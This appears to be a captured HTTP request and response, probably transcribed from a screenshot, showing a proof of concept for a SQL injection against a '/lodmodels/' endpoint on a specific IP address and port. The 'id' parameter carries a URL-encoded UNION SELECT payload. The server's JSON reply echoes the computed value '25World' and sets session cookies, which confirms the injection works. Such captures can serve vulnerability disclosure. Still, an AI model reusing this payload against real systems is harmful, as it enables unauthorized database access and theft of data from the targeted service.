 GET http://106.120.22.26:9003/lodmodels/?id=
1%22%20union%20select%201,2,3,(5*5)||%27World%27,5,6,7,8,9,10,11--
HTTP/1.1
Host: 106.120.22.26:9003
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
4 Access-Control-Allow-Origin: *
5 Content-Type: application/json; charset=utf-8
6 Date: Mon, 11 Aug 2025 10:29:32 GMT
7 Set-Cookie: koa.sess=
eyJfZXhwaXJlIjoxNzU0OTA4MTgyMjk4LCJfbWF4QWdlIjoxMDAwMH0=; path=/;
expires=Mon, 11 Aug 2025 10:29:42 GMT; httponly
8 Set-Cookie: koa.sess.sig=agNTjl9DT-tkw4LSXbzabuQ5B0I; path=/;
expires=Mon, 11 Aug 2025 10:29:42 GMT; httponly
9
10 {
11 "status":"ok",
12 "lodmodels":{
13 "rows":[
14 {
15 "_id":1,
16 "name":2,
17 "count":3,
18 "length":"25World",
19 "width":5,
20 "height":6,
21 "lod0Pixel":7,
22 "path":8,
23 "thumbnail":9,
24 "cors":10,
25 "date":11
26 }
27 ]
28 }
29 }